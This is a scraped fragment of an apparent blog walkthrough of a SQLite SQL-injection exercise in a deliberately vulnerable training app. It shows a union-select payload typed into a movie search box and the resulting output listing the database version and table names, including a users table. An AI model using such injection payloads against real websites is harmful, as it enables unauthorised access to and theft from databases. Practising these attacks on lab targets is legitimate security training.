 / SQL Injection (SQLite) /
Search for a movie: 123%' union select 1,sqlite_version Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
3.8.2 blog 5 4 Link
3.8.2 heroes 5 4 Link
3.8.2 movies 5 4 Link
3.8.2 users 5 4 Link
https://blog.csdn.net/angry_program